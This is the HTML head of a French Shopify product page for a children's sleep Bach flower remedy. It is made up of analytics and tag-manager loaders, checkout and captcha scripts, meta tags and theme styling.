

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://azur-fleursdebach.com/products/fleurs-bach-enfant-sommeil
body_size: 63904
content:
<!doctype html>
<html class="no-js" lang="fr">
  <head>
<!--LOOMI SDK-->
<!--DO NOT EDIT-->
<link rel="preconnect"  href="https://live.visually-io.com/" crossorigin data-em-disable>
<link rel="dns-prefetch" href="https://live.visually-io.com/" data-em-disable>
<script>
(()=> {
    const env = 2;
    var store = "azur-fleurs-de-bach.myshopify.com";
    var alias = store.replace(".myshopify.com", "").replaceAll("-", "_").toUpperCase();
    var jitsuKey =  "js.51001065653";
    window.loomi_ctx = {...(window.loomi_ctx || {}),storeAlias:alias,jitsuKey,env};
    
    
	
	var product = {};
	var variants = [];
	
	variants.push({id:46781027680600,policy:"deny",price:2390,iq:387});
	
	variants.push({id:46781028041048,policy:"deny",price:3995,iq:296});
	
	variants.push({id:56467132940632,policy:"deny",price:5250,iq:288});
	
	product.variants = variants;
	product.oos = !true;
	product.price = 2390 ;
	window.loomi_ctx.current_product=product;
	window.loomi_ctx.productId=6610964611253;
	window.loomi_ctx.variantId = 46781027680600;
	
})()
</script>
<link href="https://live.visually-io.com/widgets/vsly-preact.min.js?k=js.51001065653&e=2&s=AZUR_FLEURS_DE_BACH" rel="preload" as="script" data-em-disable>
<script type="text/javascript" src="https://live.visually-io.com/widgets/vsly-preact.min.js?k=js.51001065653&e=2&s=AZUR_FLEURS_DE_BACH" data-em-disable></script>
<link href="https://live.visually-io.com/cf/AZUR_FLEURS_DE_BACH.js" rel="preload" as="script" data-em-disable>
<link href="https://live.visually-io.com/v/visually.js" rel="preload" as="script" data-em-disable>
<script type="text/javascript" src="https://live.visually-io.com/cf/AZUR_FLEURS_DE_BACH.js" data-em-disable></script>
<script type="text/javascript" src="https://live.visually-io.com/v/visually.js" data-em-disable></script>
<script defer type="text/javascript" src="https://live.visually-io.com/v/visually-a.js" data-em-disable></script>
<!--LOOMI SDK-->



<!-- Google Tag Manager 
    
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P6CQR8FR');</script>

        <script async src="https://www.googletagmanager.com/gtag/js?id=G-JL8M3C448K"></script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());
        
          gtag('config', 'G-JL8M3C448K');
        </script>
        
        
                
      Snap Pixel Code -->

        <script type='text/javascript'>
  (function(){
    const root = "https://www.googletagmanager.com/gtm.js?id=";
    const layer = "dataLayer";
    const gtm_tags = ['GTM-NXQT7DF9'];
    window[layer] = window[layer] || [];
    
    function addGTM() {
      let marketingAllowed = false,
        analyticsProcessingAllowed = false,
        preferencesProcessingAllowed = false;
      
      if (window.Shopify && window.Shopify.customerPrivacy) {
        marketingAllowed = window.Shopify.customerPrivacy.marketingAllowed();
        analyticsProcessingAllowed = window.Shopify.customerPrivacy.analyticsProcessingAllowed();
        preferencesProcessingAllowed = window.Shopify.customerPrivacy.preferencesProcessingAllowed();  
      }
      
      const consent = {
        ad_storage: marketingAllowed ? "granted" : "denied",
        analytics_storage: "granted",
        ad_user_data: analyticsProcessingAllowed ? "granted" : "denied",
        ad_personalization: preferencesProcessingAllowed ? "granted" : "denied",
        functionality_storage: "granted",
        personalization_storage: preferencesProcessingAllowed ? "granted" : "denied",
        security_storage: "granted",
        wait_for_update: 500,
      };
      
      window[layer].push({ 
      "gtm.start": new Date().getTime(), event: "gtm.js" 
      });
      window[layer].push(
        (function () {
          return arguments;
        })("consent", "default", consent)
      );

      const f = document.getElementsByTagName("script")[0];
      gtm_tags.forEach((tag_id) => {
        const j = document.createElement("script");
        const dl = layer != "dataLayer" ? "&l=" + layer : "";
        j.async = true;
        j.src = root + tag_id + dl;
        f.parentNode.insertBefore(j, f);
      });
    }
    window.addEventListener("load", (event) => {
      // activate Shopify consent API
      window.Shopify.loadFeatures([
        {
          name: "consent-tracking-api",
          version: "0.1",
        },
      ]);
      // add GTM
      addGTM();
      // URL passthrough
      console.log('add passthrough');  
      function gtag_oz(){window[layer].push(arguments);}
      gtag_oz('set', 'url_passthrough', true);
      // listen to consent changes
      document.addEventListener("visitorConsentCollected", (event) => {
        const {
          marketingAllowed,
          analyticsAllowed,
          preferencesAllowed
        } = event.detail || {};
        const consent = {
          ad_storage: marketingAllowed ? "granted" : "denied",
          analytics_storage: "granted",
          ad_user_data: analyticsAllowed ? "granted" : "denied",
          ad_personalization: preferencesAllowed ? "granted" : "denied",
          functionality_storage: "granted",
          personalization_storage: preferencesAllowed ? "granted" : "denied",
          security_storage: "granted"
        };
        window[layer].push(
          (function () {
            return arguments;
          })("consent", "update", consent)
        );
      });
    });
  })();
</script>
    
        <!--script type='text/javascript'>
        (function(e,t,n){if(e.snaptr)return;var a=e.snaptr=function()
        {a.handleRequest?a.handleRequest.apply(a,arguments):a.queue.push(arguments)};
        a.queue=[];var s='script';r=t.createElement(s);r.async=!0;
        r.src=n;var u=t.getElementsByTagName(s)[0];
        u.parentNode.insertBefore(r,u);})(window,document,
        'https://sc-static.net/scevent.min.js');
        
        snaptr('init', '4283d7af-7a2e-45e6-aaec-6e4b9a516f43', {
        'user_email': '__INSERT_USER_EMAIL__'
        });
        
        snaptr('track', 'PAGE_VIEW');
        
  </script-->
        <!-- End Snap Pixel Code -->
                
                <!-- TikTok Pixel Code -->
                
        <!--script>
        !function (w, d, t) {
          w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
        
        
          ttq.load('C0IM72KP76SVVJ0V0AOG');
          ttq.page();
        }(window, document, 'ttq');
  </script-->
         <!-- End TikTok Pixel Code -->
                
                <!-- Google Pixel Code -->
                <meta name="google-site-verification" content="VAp6JQUcNOLmKrLX9a_8S5sqv2Z5AbVtcShbaxnVZAo" />
         <!-- End Google Pixel Code -->
         
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://azur-fleursdebach.com/products/fleurs-bach-enfant-sommeil">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="n6gQnBeuKykzN/lKffH4GR2IvyRPkHj2KHRKjoKeuLUyaFtNR7J/Oq+L/enEzNMR2+ZYZ2W3ycsr5HRLEy3U6EPS/03eK/TRjMracnCSkiBH2JeRvPjvmSBQQThGdMnQlXITN9Frp3bkkTxLR2StM6uUunHo6pbQl6nmUwzoAlX14vWnrAdbD/kH6m2wcIv4XZr9ncQHwQ7hexYuMEKLwtwVsb8NhkJfdzUlgZ+/jxcxzMXXNAgRoJ8dwRj/Xo04nPPs5vLGX1G9hWrC7wJWlXvOM7G4cU6ppIL++y3LmM+zb+nvRTB5dnyRedMmTIAxQUN8nPT+aidSudOEdMNVWpt/f1m0BoQhPNnFRYCJx4BCVfKBPLOVQ7ix20mjFeEUDabkhFX+TZQqWATH5tc6RQ/3biJpSh3anxfWOV/Q6DonGFSE6/3UfZpNe5GmgtQ9"></script>
    <script src="//azur-fleursdebach.com/cdn/shop/t/14/assets/secondary.js?v=176066990885051318471754657018" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//azur-fleursdebach.com/cdn/shop/files/favicon.png?crop=center&height=32&v=1709653842&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Enfant et Sommeil - Fleurs de Bach - 30ml
 &ndash; Azur Fleurs de Bach</title>

    
      <meta name="description" content="&quot;Le sommeil de votre enfant est précieux. Découvrez nos Fleurs de Bach conçues pour accompagner les nuits des petits. Fabriqué en France. Livraison Offerte. En stock, expédié sous 24/ 48h.&quot;">
    

    

<meta property="og:site_name" content="Azur Fleurs de Bach">
<meta property="og:url" content="https://azur-fleursdebach.com/products/fleurs-bach-enfant-sommeil">
<meta property="og:title" content="Enfant et Sommeil - Fleurs de Bach - 30ml">
<meta property="og:type" content="product">
<meta property="og:description" content="&quot;Le sommeil de votre enfant est précieux. Découvrez nos Fleurs de Bach conçues pour accompagner les nuits des petits. Fabriqué en France. Livraison Offerte. En stock, expédié sous 24/ 48h.&quot;"><meta property="og:image" content="http://azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_1_1500x1500_95df09e4-8de0-472d-bdda-73d8253c0b30.png?v=1767114035">
  <meta property="og:image:secure_url" content="https://azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_1_1500x1500_95df09e4-8de0-472d-bdda-73d8253c0b30.png?v=1767114035">
  <meta property="og:image:width" content="1500">
  <meta property="og:image:height" content="1500"><meta property="og:price:amount" content="23,90">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Enfant et Sommeil - Fleurs de Bach - 30ml">
<meta name="twitter:description" content="&quot;Le sommeil de votre enfant est précieux. Découvrez nos Fleurs de Bach conçues pour accompagner les nuits des petits. Fabriqué en France. Livraison Offerte. En stock, expédié sous 24/ 48h.&quot;">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/51001065653/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="aa76123c400bef46a774311d9f0edc70">
<meta id="in-context-paypal-metadata" data-shop-id="51001065653" data-venmo-supported="false" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://azur-fleursdebach.com/products/fleurs-bach-enfant-sommeil.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=fr-FR&shop_id=51001065653" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":51001065653,"countryCode":"FR","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/51001065653","merchantName":"Azur Fleurs de Bach","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","maestro"],"total":{"type":"pending","label":"Azur Fleurs de Bach","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"aa76123c400bef46a774311d9f0edc70","betas":["rich-media-storefront-analytics"],"domain":"azur-fleursdebach.com","predictiveSearch":true,"shopId":51001065653,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "azur-fleurs-de-bach.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"shrine-pro-1-4-2-updated-2222","id":183402103128,"schema_name":"Shrine PRO","schema_version":"1.4.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "azur-fleursdebach.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//azur-fleursdebach.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Lpn8ZOi5.fr.esm.js"></script>
<script defer="defer" async type="module" src="//azur-fleursdebach.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_X4Hu3kma.esm.js"></script>
<script defer="defer" async type="module" src="//azur-fleursdebach.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BV0V5IrV.esm.js"></script>
<script type="module">
  await import("//azur-fleursdebach.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Lpn8ZOi5.fr.esm.js");
await import("//azur-fleursdebach.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_X4Hu3kma.esm.js");
await import("//azur-fleursdebach.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BV0V5IrV.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_hBo3gat_.fr.esm.js","modules/v2/chunk.common_X4Hu3kma.esm.js","modules/v2/chunk.modal_BV0V5IrV.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BoVeauXL.fr.esm.js","modules/v2/chunk.common_X4Hu3kma.esm.js","modules/v2/chunk.modal_BV0V5IrV.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_CX4-Y-CZ.fr.esm.js","modules/v2/chunk.common_X4Hu3kma.esm.js","modules/v2/chunk.modal_BV0V5IrV.esm.js"],"init-windoid":["modules/v2/client.init-windoid_iuUmw7cp.fr.esm.js","modules/v2/chunk.common_X4Hu3kma.esm.js","modules/v2/chunk.modal_BV0V5IrV.esm.js"],"shop-button":["modules/v2/client.shop-button_DumFxEIo.fr.esm.js","modules/v2/chunk.common_X4Hu3kma.esm.js","modules/v2/chunk.modal_BV0V5IrV.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BPdnZcGX.fr.esm.js","modules/v2/chunk.common_X4Hu3kma.esm.js","modules/v2/chunk.modal_BV0V5IrV.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_sjv6XvZD.fr.esm.js","modules/v2/chunk.common_X4Hu3kma.esm.js","modules/v2/chunk.modal_BV0V5IrV.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_Lpn8ZOi5.fr.esm.js","modules/v2/chunk.common_X4Hu3kma.esm.js","modules/v2/chunk.modal_BV0V5IrV.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_DQVKlaja.fr.esm.js","modules/v2/client.shop-login-button_DkHUpD44.fr.esm.js","modules/v2/chunk.common_X4Hu3kma.esm.js","modules/v2/chunk.modal_BV0V5IrV.esm.js"],"pay-button":["modules/v2/client.pay-button_DN6Ek-nh.fr.esm.js","modules/v2/chunk.common_X4Hu3kma.esm.js","modules/v2/chunk.modal_BV0V5IrV.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_BQOJrVdv.fr.esm.js","modules/v2/client.shop-login-button_DkHUpD44.fr.esm.js","modules/v2/chunk.common_X4Hu3kma.esm.js","modules/v2/chunk.modal_BV0V5IrV.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.fr.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_DW7xpOCZ.fr.esm.js","modules/v2/client.shop-login-button_DkHUpD44.fr.esm.js","modules/v2/chunk.common_X4Hu3kma.esm.js","modules/v2/chunk.modal_BV0V5IrV.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CXr7UFuQ.fr.esm.js","modules/v2/chunk.common_X4Hu3kma.esm.js","modules/v2/chunk.modal_BV0V5IrV.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CXg0VCPn.fr.esm.js","modules/v2/chunk.common_X4Hu3kma.esm.js","modules/v2/chunk.modal_BV0V5IrV.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DkHUpD44.fr.esm.js","modules/v2/chunk.common_X4Hu3kma.esm.js","modules/v2/chunk.modal_BV0V5IrV.esm.js"],"lead-capture":["modules/v2/client.lead-capture_C9SxlK5K.fr.esm.js","modules/v2/chunk.common_X4Hu3kma.esm.js","modules/v2/chunk.modal_BV0V5IrV.esm.js"],"shop-login":["modules/v2/client.shop-login_DQBEMTrD.fr.esm.js","modules/v2/chunk.common_X4Hu3kma.esm.js","modules/v2/chunk.modal_BV0V5IrV.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CokxZuo0.fr.esm.js","modules/v2/chunk.common_X4Hu3kma.esm.js","modules/v2/chunk.modal_BV0V5IrV.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=WQhriV\u0026shop=azur-fleurs-de-bach.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=WQhriV\u0026shop=azur-fleurs-de-bach.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=WFKXgr\u0026shop=azur-fleurs-de-bach.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=WFKXgr\u0026shop=azur-fleurs-de-bach.myshopify.com","https:\/\/d1564fddzjmdj5.cloudfront.net\/initializercolissimo.js?app_name=happycolissimo\u0026cloud=d1564fddzjmdj5.cloudfront.net\u0026shop=azur-fleurs-de-bach.myshopify.com","https:\/\/s3.eu-west-1.amazonaws.com\/production-klarna-il-shopify-osm\/7bec47374bc1cb6b6338dfd4d69e7bffd4f4b70b\/azur-fleurs-de-bach.myshopify.com-1755059294485.js?shop=azur-fleurs-de-bach.myshopify.com","https:\/\/pixel.wetracked.io\/azur-fleurs-de-bach.myshopify.com\/events.js?shop=azur-fleurs-de-bach.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":51001065653,"offset":3600,"reqid":"ebcfd9b9-2996-476f-abab-c15bbc966cc4-1769780100","pageurl":"azur-fleursdebach.com\/products\/fleurs-bach-enfant-sommeil","u":"a20553a18524","p":"product","rtyp":"product","rid":6610964611253};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//azur-fleursdebach.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//azur-fleursdebach.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://azur-fleursdebach.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://azur-fleursdebach.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//azur-fleursdebach.com/cdn/shop/t/14/compiled_assets/scripts.js?v=4647"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//azur-fleursdebach.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//azur-fleursdebach.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

        @font-face {
  font-family: "Open Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//azur-fleursdebach.com/cdn/fonts/open_sans/opensans_n7.a9393be1574ea8606c68f4441806b2711d0d13e4.woff2") format("woff2"),
       url("//azur-fleursdebach.com/cdn/fonts/open_sans/opensans_n7.7b8af34a6ebf52beb1a4c1d8c73ad6910ec2e553.woff") format("woff");
}

        @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//azur-fleursdebach.com/cdn/fonts/open_sans/opensans_i4.6f1d45f7a46916cc95c694aab32ecbf7509cbf33.woff2") format("woff2"),
       url("//azur-fleursdebach.com/cdn/fonts/open_sans/opensans_i4.4efaa52d5a57aa9a57c1556cc2b7465d18839daa.woff") format("woff");
}

        @font-face {
  font-family: "Open Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//azur-fleursdebach.com/cdn/fonts/open_sans/opensans_i7.916ced2e2ce15f7fcd95d196601a15e7b89ee9a4.woff2") format("woff2"),
       url("//azur-fleursdebach.com/cdn/fonts/open_sans/opensans_i7.99a9cff8c86ea65461de497ade3d515a98f8b32a.woff") format("woff");
}


        :root {
          --font-body-family: "Open Sans", sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//azur-fleursdebach.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//azur-fleursdebach.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 0.95;
        --font-heading-scale: 1.0526315789473684;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 233, 249, 247;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 143, 215, 204;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #e9f9f7;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: #8fd7cc;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
